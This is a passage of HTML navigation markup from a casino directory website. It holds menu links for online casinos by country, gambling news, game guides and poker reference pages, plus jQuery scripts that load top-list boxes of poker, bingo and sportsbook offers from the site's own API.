                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit-codes">
                                No Deposit Codes
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/affiliate-programs">
                                Affiliate programs
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/telegram-casinos">
                                Telegram Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/social-casinos">
                                Social Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/sweepstakes-casinos">
                                Sweepstakes Casinos
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 country-casinos">

                    <h3 class="flush-bottom">
                        Online Casinos by Country                    </h3>
                    <ul class = "subMenus"> 
                                                <li>
                            <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                            </a>
                         </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/united-kingdom">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">
                                United Kingdom                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/australia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24">
                                Australia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-africa">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24">
                                South Africa                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/canada">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">
                                Canada                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/france">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24">
                                France                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/philippines">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24">
                                Philippines                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/nigeria">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24">
                                Nigeria                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/malaysia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24">
                                Malaysia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/singapore">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24">
                                Singapore                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/india">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24">
                                India                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/finland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24">
                                Finland
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/germany">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">
                                Germany
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/china">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24">
                                China
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/ukraine">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24">
                                Ukraine
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/hong-kong">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24">
                                Hong Kong
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/cyprus">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24">
                                Cyprus
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/turkey">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24">
                                Turkey
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/greece">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24">
                                Greece
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/netherlands">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24">
                                Netherlands
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/sweden">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SE.png" width="24" height="24">
                                Sweden
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-korea">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/KR.png" width="24" height="24">
                                South Korea
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/mexico">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MX.png" width="24" height="24">
                                Mexico
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/poland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PL.png" width="24" height="24">
                                Poland
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div>
<style>
#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li{ padding:0;}
</style></li>
                                    <li class="dropdown" id="mm-news" data-tab="news"> <a href="https://news.worldcasinodirectory.com/">News </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-news-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">News Categories</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/casinoopenings.htm">
                                Casino Openings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                Casino Closings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                Gaming Law & Legislation                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">
                                Macau                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa">
                                United States                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">
                                Las Vegas                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">
                                Atlantic City                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">
                                United Kingdom                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/russia-europe">
                                Russian                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                German                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">
                                For Sale                            </a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-9">
                    

                    <div id="menu-header-news">
                        <div id='loading-news-header'><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
                    </div>



                </div>

            </div>
        </div>
        

        </div> </li>
                                    <li id="mm-games" class="dropdown " data-tab="games"" data-tab=" games"><a href="//www.worldcasinodirectory.com/games"> Games and Rules </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">

            <div id="mm-games-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">Games</b>

                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/video-poker">
                                Video poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/unique-casino-games">
                                Fixed Odds                            </a>
                        </li>
                      


                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Slots</b>
                     <ul class = "subMenus">
                         <li>
                            <a href="//online.worldcasinodirectory.com/slots">
                                Online                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-slots">
                                Newest                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/progressive-slots">
                                Progressive                            </a>
                        </li>
                    </ul>

                </div>
                <div class="col-md-3 free-games-dropdown">
                    <b class="mm-h1">Free games</b>
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games">
                                All                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-slots">
                                Video Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/reel-slots">
                                Classic Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-poker">
                                Video Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/scratch-games">
                                Scratch                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">
                                Unique                            </a>
                        </li>

                    </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li id="mm-poker" class="dropdown " data-tab="games"" data-tab=" poker"> <a href="//www.worldcasinodirectory.com/poker.htm"> Poker</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-poker-content" class="megamenu-content" style="">

                <div class="col-md-4">

                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box2">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Poker <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed2" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer2" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =2;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=poker&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '10';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                </div>


                <div class="col-md-2">

                    <b class="mm-h1">Play online</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker">
                                Online poker rooms                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Online poker games                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">News and tournaments</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//news.worldcasinodirectory.com/poker">
                                Poker news                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Reference</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/free-poker-games">
                                Free poker games                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerodds.htm">
                                Poker odds calculators                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/ranking.htm">
                                Ranking poker hands                            </a>
                        </li>
                        <li><a href="//www.worldcasinodirectory.com/pokervariations.htm"> Poker rules and variation</a></li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdem.htm">
                        How to play Texas Hold'em                    </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">
                                Poker dictionary                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerhistory.htm">
                                History of poker                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">
                        History of Texas Hold'em                    </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li class="dropdown " data-tab="games"" id=" mm-bingo" data-tab="bingo"><a href="//online.worldcasinodirectory.com/bingo"> Bingo </a>
                                        <div class = "dropdown-content">
        <div class="container">
                <div class="col-md-12">
                    <div class="row">
                        <div id="mm-bingo-content" class="megamenu-content" style="">
                            <div class="col-md-4">
                                                                    <div class="topOnlineCasinosHeader">
                                        
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box3">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Bingo <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed3" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer3" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =3;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=bingo&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '13';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                                    </div>
                            </div>
                           
            
                        </div>
                    </div>
                </div>
            </div>
</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-sports" data-tab="sports"> <a href="//www.worldcasinodirectory.com/sportsbetting"> Sports </a>
                                        <div class = "dropdown-content"> 

<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-sports-content" class="megamenu-content" style="">
                    <div class="col-md-4">
                                                                            <div class="topOnlineCasinosHeader">
                                
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box4">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Sportsbooks <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed4" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer4" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =4;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=sports&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '20';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/
